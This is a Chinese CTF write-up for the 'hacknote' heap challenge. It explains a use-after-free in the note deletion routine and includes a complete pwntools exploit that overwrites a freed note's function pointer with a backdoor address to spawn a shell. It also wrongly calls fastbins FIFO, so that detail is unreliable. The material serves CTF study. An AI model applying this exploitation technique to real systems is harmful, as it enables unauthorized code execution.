这就是堆的入门题吗,爱了爱了
add:

add一个note会malloc两个堆,第一个堆不可控,大小默认为0x8,储存函数。第二个堆是用户可控的context。
delete:

delete进行free操作,但是没有把指针置null,因此存在uaf漏洞。
uaf简介:https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/use_after_free-zh/
print:

print返回的是addnote时malloc的第一个堆,无法直接控制,但利用uaf漏洞可以实现写入后门函数地址,print后即可getshell
magic后门函数:

exp:
#!/usr/bin/python from pwn import * a= process("./hacknote") #a=remote(‘node3.buuoj.cn‘,26162) #elf=ELF(‘./babyheap_0ctf_2017‘) #libc = ELF(‘libc-2.23.so‘) context.log_level=‘debug‘ context.arch = "i386" magic=0x8048945 def add(size,text): a.sendlineafter("Your choice :",str(1)) a.sendlineafter("Note size :",str(int(size))) a.sendlineafter("Content :",str(text)) def delete(idx): a.sendlineafter("Your choice :",str(2)) a.sendlineafter("Index :",str(idx)) def echo(idx): a.sendlineafter("Your choice :",str(3)) a.sendlineafter("Index :",str(idx)) add(0x10,‘a‘*4) #idx 0 add(0x10,‘a‘*4) #idx 1 add(0x10,‘a‘*4) #idx 2 delete(0) #fastbin->idx 0 delete(1) #fastbin->idx 1->idx 0 #gdb.attach(a) add(0x8,p32(magic)) #gdb.attach(a) echo(0) a.interactive()
附上两次调试的结果,第一次是执行delete操作后的堆的情况,第二次是add改地址后的堆情况
1.0x82b2160是note1的第一个堆的fd,指向note0的第一个堆

2.0x8048945是magic的地址,因为fastbin的FIFO特性,note4实际上是原来的note0

原文:https://www.cnblogs.com/remon535/p/13629956.html